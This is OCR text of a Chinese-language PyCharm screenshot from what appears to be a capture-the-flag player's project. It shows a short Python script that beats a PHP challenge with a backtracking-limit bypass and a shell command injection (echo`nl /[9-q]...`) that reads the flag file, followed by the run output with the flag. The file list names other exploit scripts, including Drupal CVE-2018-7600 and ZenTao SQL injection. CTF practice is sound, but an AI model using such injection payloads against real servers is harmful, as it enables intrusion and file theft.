 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 坐标图.py - KPCTF.py
pythonProject2 KPCTF.py
当前文件
项目
KPCTF.py 回溯绕过.py drupa7-CVE-2018-7600.py flag.png flask-session's decode.pyi huffman.py isccai.py 计算长度.py 禅道cms-sql注入.py
项目
iscc人生之路.py
iscc擂台.py
iscc通讯方式.py
iscmobile2.py
jebKeygen.py
KPCTF.py
mobile.py
moctf2023-base64.py
moctf2023-大海捞针.py
moectf2023-赛车场.py
moectf-and.py
moectf-lsb隐写.py
moectf-xor.py
salt盐的爆破.py
salt知道之后cookie的伪造.py
session解密.py
shell9999.tar.gz
1 import requests
2 payload = "a"*(1000000) + 'hhhshianer'
3 response=requests.post("http://47.122.60.49:20084/21ax2x_kpctf.php?number= 20230923&cat.cat[]=a&flag=echo`nl /[9-q][9-q][9-q][9-q]`;", data={"flower":payload,"cat.cat":
4 content=response.text
5 print(content)
8 1
TalkX
通知
运行: KPCTF
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\KPCTF.py
<code><span style="color: #000000">
<br /></span>
</span>
</code> 20230923next leveleasy bypassNice. Come to catch the mouse     1    flag{22020d58-2733-4d6b-a6f4-8afaba5e0b33}
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 服务 终端
PEP 8: W292 no newline at end of file 8:12 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)